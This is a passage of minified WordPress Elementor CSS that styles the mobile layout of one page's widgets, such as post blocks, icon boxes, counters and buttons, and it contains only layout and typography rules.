0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-posts{grid-template-columns:repeat(1, minmax(0, 1fr));grid-column-gap:0px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-thumb .thumbnail-container{height:378px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-postblock-content{text-align:left;padding:20px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-post-title a, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title a{font-size:var( --e-global-typography-add4d57-font-size );line-height:var( --e-global-typography-add4d57-line-height );letter-spacing:var( --e-global-typography-add4d57-letter-spacing );word-spacing:var( --e-global-typography-add4d57-word-spacing );}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-post-excerpt{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-readmore{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-readmore.icon-position-before i, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-readmore.icon-position-before svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-readmore.icon-position-after i, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-readmore.icon-position-after svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-size:var( --e-global-typography-b64874a-font-size );line-height:var( --e-global-typography-b64874a-line-height );letter-spacing:var( --e-global-typography-b64874a-letter-spacing );word-spacing:var( --e-global-typography-b64874a-word-spacing );}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before i, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after i, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before i, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after i, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-post-meta-bottom{justify-content:space-between;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jeg_empty_module{text-align:left;}}@media(max-width:767px){.elementor-125 .elementor-element.elementor-element-50ed451f:not(.elementor-motion-effects-element-type-background), .elementor-125 .elementor-element.elementor-element-50ed451f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:48% 0px;background-size:cover;}.elementor-125 .elementor-element.elementor-element-21acb824 > .elementor-element-populated::before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;-webkit-backdrop-filter:blur(1.9px);backdrop-filter:blur(1.9px);}.elementor-125 .elementor-element.elementor-element-5464091 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-125 .elementor-element.elementor-element-67111c17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-67111c17 > .elementor-widget-container{margin:0px 80px 0px 0px;}.elementor-125 .elementor-element.elementor-element-4644ca82 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-7290173f .elementor-button{font-size:var( --e-global-typography-3bcc232-font-size );line-height:var( --e-global-typography-3bcc232-line-height );letter-spacing:var( --e-global-typography-3bcc232-letter-spacing );word-spacing:var( --e-global-typography-3bcc232-word-spacing );}.elementor-125 .elementor-element.elementor-element-38c955af.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-125 .elementor-element.elementor-element-38c955af > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button{text-align:center;}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button i{font-size:18px;}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button svg{width:18px;}.elementor-125 .elementor-element.elementor-element-293d5f43 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn{height:50px;width:50px;line-height:54px;}.elementor-125 .elementor-element.elementor-element-5b8cbf9f .elementor-button{font-size:var( --e-global-typography-3bcc232-font-size );line-height:var( --e-global-typography-3bcc232-line-height );letter-spacing:var( --e-global-typography-3bcc232-letter-spacing );word-spacing:var( --e-global-typography-3bcc232-word-spacing );}.elementor-125 .elementor-element.elementor-element-80cf621 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-125 .elementor-element.elementor-element-c25bac2{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-5fbc9d6 .elementor-button{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-43ebdb7 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-f70e891 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-125 .elementor-element.elementor-element-f70e891 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-ebbc6fb > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-125 .elementor-element.elementor-element-d2e8d93 .elementor-icon-box-title, .elementor-125 .elementor-element.elementor-element-d2e8d93 .elementor-icon-box-title a{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-d2e8d93 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-2098bdb .elementor-icon-box-wrapper{text-align:left;}.elementor-125 .elementor-element.elementor-element-2098bdb .elementor-icon-box-title, .elementor-125 .elementor-element.elementor-element-2098bdb .elementor-icon-box-title a{font-size:var( --e-global-typography-960b046-font-size );line-height:var( --e-global-typography-960b046-line-height );letter-spacing:var( --e-global-typography-960b046-letter-spacing );word-spacing:var( --e-global-typography-960b046-word-spacing );}.elementor-125 .elementor-element.elementor-element-2098bdb .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-31068e7{padding:40px 10px 40px 10px;}.elementor-125 .elementor-element.elementor-element-5840ef7 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-125 .elementor-element.elementor-element-1ba186e .elementor-heading-title{font-size:var( --e-global-typography-0d5454c-font-size );line-height:var( --e-global-typography-0d5454c-line-height );letter-spacing:var( --e-global-typography-0d5454c-letter-spacing );word-spacing:var( --e-global-typography-0d5454c-word-spacing );}.elementor-125 .elementor-element.elementor-element-c5d2790 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-044185b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-a32594c .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-12a7576 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-7289dc3 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-9cfee52{margin-top:0px;margin-bottom:0px;}.elementor-125 .elementor-element.elementor-element-7ec5cea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-b3d8edf .elementor-button{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-36ec9b4 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-3230963 .jeg-elementor-kit.jkit-heading{text-align:left;}.elementor-125 .elementor-element.elementor-element-3230963 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-3230963 .jeg-elementor-kit.jkit-heading .heading-section-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-899db67 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-f739dd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-125 .elementor-element.elementor-element-f739dd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-125 .elementor-element.elementor-element-f739dd8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-57f2aa1 .elementor-spacer-inner{--spacer-size:295px;}.elementor-125 .elementor-element.elementor-element-f90b3ba > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-28b21d2{margin-top:20px;margin-bottom:0px;}.elementor-125 .elementor-element.elementor-element-4aeb0858{margin-top:20px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-125 .elementor-element.elementor-element-38944c1c > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:40px 0px 40px 0px;}.elementor-125 .elementor-element.elementor-element-49f9cee0{width:50%;}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact{text-align:center;}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon{font-size:40px;}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-5159ec9d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );top:-5px;left:0px;vertical-align:super;}.elementor-125 .elementor-element.elementor-element-50b268d7{width:50%;}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact{text-align:center;}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon{font-size:40px;}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-5e48e62c .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );top:-5px;left:0px;vertical-align:super;}.elementor-125 .elementor-element.elementor-element-7a4c9e9b{width:50%;}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact{text-align:center;}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon{font-size:40px;}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-13ba4c93 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );top:-5px;left:0px;vertical-align:super;}.elementor-125 .elementor-element.elementor-element-7b137f0{width:50%;}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact{text-align:center;}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon{font-size:40px;}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-31fe98d7 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );top:-5px;left:0px;vertical-align:super;}.elementor-125 .elementor-element.elementor-element-f673224{padding:40px 0px 30px 0px;}.elementor-125 .elementor-element.elementor-element-cbe5d4e > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-125 .elementor-element.elementor-element-1116b09 .elementor-heading-title{font-size:var( --e-global-typography-0d5454c-font-size );line-height:var( --e-global-typography-0d5454c-line-height );letter-spacing:var( --e-global-typography-0d5454c-letter-spacing );word-spacing:var( --e-global-typography-0d5454c-word-spacing );}.elementor-125 .elementor-element.elementor-element-5ed80c2 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-e1a25d5 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-524f39d{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-944b324 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-fda4da7 .elementor-button{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );padding:15px 30px 15px 30px;}.elementor-125 .elementor-element.elementor-element-fda4da7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-c94172c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;padding:20px 20px 20px 20px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:40px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:40px;width:40px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-e5233ae .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-e5233ae > .elementor-widget-container{margin:-35% 5% 0% 5%;}.elementor-125 .elementor-element.elementor-element-4bb5e92 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;padding:20px 20px 20px 20px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:40px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:40px;width:40px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-514fdac .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-514fdac > .elementor-widget-container{margin:-35% 5% 0% 5%;}.elementor-125 .elementor-element.elementor-element-1b50206 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;padding:20px 20px 20px 20px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:40px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:40px;width:40px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-71b3dde .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-71b3dde > .elementor-widget-container{margin:-35% 5% 0% 5%;}.elementor-125 .elementor-element.elementor-element-74cf84b{margin-top:30px;margin-bottom:0px;}.elementor-125 .elementor-element.elementor-element-c3503c5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;padding:20px 20px 